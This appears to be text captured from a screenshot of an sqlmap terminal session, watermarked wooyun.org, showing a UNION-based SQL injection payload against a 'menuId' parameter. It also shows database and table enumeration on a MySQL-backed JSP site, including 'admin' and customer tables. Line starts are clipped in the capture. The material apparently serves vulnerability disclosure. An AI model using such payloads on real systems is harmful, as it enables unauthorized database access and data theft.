 sqlmap — bash — 80×24
Title: Generic UNION query (NULL) - 12 columns
Payload: menuId=75 UNION ALL SELECT CONCAT(0x716b717a71,0x6f5752416a584c497a
0466172744455546367466f4f764a595a4645417958484d41746f76447250,0x717a6b7171),NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&n=66
--
01:21:32] [INFO] the back-end DBMS is MySQL
eb application technology: JSP
ack-end DBMS: MySQL 5.0.12
01:21:32] [INFO] fetching database names
01:21:32] [INFO] the SQL query used returns 5 entries
01:21:32] [INFO] resumed: information_schema
01:21:32] [INFO] resumed: mysql
01:21:32] [INFO] resumed: platform
01:21:32] [INFO] resumed: test
01:21:32] [INFO] resumed: zigbeetestlab
01:21:32] [INFO] fetching tables for databases: 'information_schema, mysql, pla
form, test, zigbeetestlab'
01:21:32] [INFO] the SQL query used returns 99 entries
atabase: platform
24 tables]
----------------------------------------+
admin |
b_customer |
b_image_news |
www.wooyun.org